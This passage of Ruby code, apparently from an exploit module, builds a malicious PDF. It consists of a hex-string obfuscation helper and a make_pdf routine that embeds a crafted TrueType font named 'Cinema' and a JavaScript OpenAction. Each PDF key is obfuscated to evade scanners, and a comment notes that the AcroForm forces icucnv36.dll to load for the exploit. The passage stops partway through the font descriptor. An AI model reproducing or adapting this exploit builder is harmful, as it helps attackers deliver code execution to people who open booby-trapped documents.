<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>    result = ""
    whitespace = ""
    str.each_byte do |b|
      result << whitespace << "%02x" % b
      whitespace = " " * (rand(3) + 1)
    end
    result << ">"
  end


  def make_pdf(ttf, js)

    #swf_name = rand_text_alpha(8 + rand(8)) + ".swf"

    xref = []
    eol = "\n"
    endobj = "endobj" << eol

    # Randomize PDF version?
    pdf = "%PDF-1.5" << eol
    pdf << "%" << random_non_ascii_string(4) << eol

    # catalog
    xref << pdf.length
    pdf << io_def(1) << n_obfu("<<") << eol
    pdf << n_obfu("/Pages ") << io_ref(2) << eol
    pdf << n_obfu("/Type /Catalog") << eol
    pdf << n_obfu("/OpenAction ") << io_ref(11) << eol
    # The AcroForm is required to get icucnv36.dll to load
    pdf << n_obfu("/AcroForm ") << io_ref(13) << eol
    pdf << n_obfu(">>") << eol
    pdf << endobj

    # pages array
    xref << pdf.length
    pdf << io_def(2) << n_obfu("<<") << eol
    pdf << n_obfu("/MediaBox ") << io_ref(3) << eol
    pdf << n_obfu("/Resources ") << io_ref(4) << eol
    pdf << n_obfu("/Kids [") << io_ref(5) << "]" << eol
    pdf << n_obfu("/Count 1") << eol
    pdf << n_obfu("/Type /Pages") << eol
    pdf << n_obfu(">>") << eol
    pdf << endobj

    # media box
    xref << pdf.length
    pdf << io_def(3)
    pdf << "[0 0 595 842]" << eol
    pdf << endobj

    # resources
    xref << pdf.length
    pdf << io_def(4)
    pdf << n_obfu("<<") << eol
    pdf << n_obfu("/Font ") << io_ref(6) << eol
    pdf << ">>" << eol
    pdf << endobj

    # page 1
    xref << pdf.length
    pdf << io_def(5) << n_obfu("<<") << eol
    pdf << n_obfu("/Parent ") << io_ref(2) << eol
    pdf << n_obfu("/MediaBox ") << io_ref(3) << eol
    pdf << n_obfu("/Resources ") << io_ref(4) << eol
    pdf << n_obfu("/Contents [") << io_ref(8) << n_obfu("]") << eol
    pdf << n_obfu("/Type /Page") << eol
    pdf << n_obfu(">>") << eol # end obj dict
    pdf << endobj

    # font
    xref << pdf.length
    pdf << io_def(6) << n_obfu("<<") << eol
    pdf << n_obfu("/F1 ") << io_ref(7) << eol
    pdf << ">>" << eol
    pdf << endobj

    # ttf object
    xref << pdf.length
    pdf << io_def(7) << n_obfu("<<") << eol
    pdf << n_obfu("/Type /Font") << eol
    pdf << n_obfu("/Subtype /TrueType") << eol
    pdf << n_obfu("/Name /F1") << eol
    pdf << n_obfu("/BaseFont /Cinema") << eol
    pdf << n_obfu("/Widths []") << eol
    pdf << n_obfu("/FontDescriptor ") << io_ref(9)
    pdf << n_obfu("/Encoding /MacRomanEncoding")
    pdf << n_obfu(">>") << eol
    pdf << endobj

    # page content
    content = "Hello World!"
    content = "" +
      "0 g" + eol +
      "BT" + eol +
      "/F1 32 Tf" + eol +
      "32 Tc" + eol +
      "1 0 0 1 32 773.872 Tm" + eol +
      "(" + content + ") Tj" + eol +
      "ET"

    xref << pdf.length
    pdf << io_def(8) << "<<" << eol
    pdf << n_obfu("/Length %s" % content.length) << eol
    pdf << ">>" << eol
    pdf << "stream" << eol
    pdf << content << eol
    pdf << "endstream" << eol
    pdf << endobj

    # font descriptor
    xref << pdf.length
    pdf << io_def(9) << n_obfu("<<")
    pdf << n_obfu("/Type/FontDescriptor/FontName/Cinema")
    pdf << n_obfu("/Flags %d" % (2**2 + 2**6 + 2**17))
    pdf << n_obfu("/FontBBox [-177 -269 1123 866]")
    pdf << n_obfu("/FontFile2 ") << io_ref(10)
    pdf << n_obfu(">>") << eol</code> 